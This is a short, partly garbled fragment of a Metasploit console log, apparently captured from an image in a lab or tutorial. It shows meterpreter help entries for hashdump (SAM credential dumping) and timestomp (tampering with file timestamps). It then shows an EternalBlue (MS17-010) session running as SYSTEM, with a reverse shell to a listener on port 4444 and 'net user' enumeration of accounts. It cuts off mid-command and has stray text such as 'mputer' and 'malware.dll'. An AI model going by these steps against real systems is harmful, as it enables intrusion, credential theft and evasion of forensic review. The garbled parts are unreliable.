 hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > mputer
[-] Unknown command: mputer
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-9NE4GHSE3TE 192.168.11.139:4444 -> 192.168.11.120:49158 (192.168.11.120)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1128 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\
6R1FF1N Administrator Guest
HACKED HACKERINO
The command completed with one or more errors.
malware.dll
C:\Windows\system32>net user HACKE